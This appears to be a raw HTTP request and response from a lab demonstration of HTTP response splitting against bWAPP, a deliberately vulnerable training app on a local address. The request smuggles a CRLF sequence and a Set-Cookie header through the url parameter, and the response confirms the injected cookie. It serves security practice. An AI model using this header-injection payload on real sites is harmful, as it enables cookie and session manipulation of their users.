 GET /bWAPP/http_response_splitting.php?url=http://itsecgames.blogspot.com%0d%0aSet-Cookie:crlf=true HTTP/1.1
Host: 192.168.3.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.3.129/bWAPP/http_response_splitting.php
Cookie: PHPSESSID=861227097d3426f5b11ead0877500447; security_level=0
Connection: close
Upgrade-Insecure-Requests: 1
HTTP/1.1 302 Found
Pragma: no-cache
Location: http://itsecgames.blogspot.com
Set-Cookie: crlf=true
Content-Length: 0
Connection: close
Content-Type: text/html